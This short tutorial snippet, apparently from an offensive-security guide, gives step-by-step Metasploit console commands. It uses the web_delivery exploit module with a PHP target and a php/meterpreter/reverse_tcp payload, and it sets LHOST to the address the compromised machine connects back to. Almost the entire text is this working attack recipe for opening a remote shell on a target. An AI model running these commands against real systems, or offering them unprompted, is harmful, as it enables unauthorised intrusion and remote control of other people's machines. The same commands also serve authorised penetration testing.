 Start msfconsole (command: msfconsole in terminal with root privileges)
use exploit/multi/script/web_delivery
set target 1 (1 is PHP. You can use show targets to see other options.)
set PAYLOAD php/meterpreter/reverse_tcp
(You can do show payloads to see what options are suitable for the target)
set LHOST IP (The IP the payload should connect back to)
run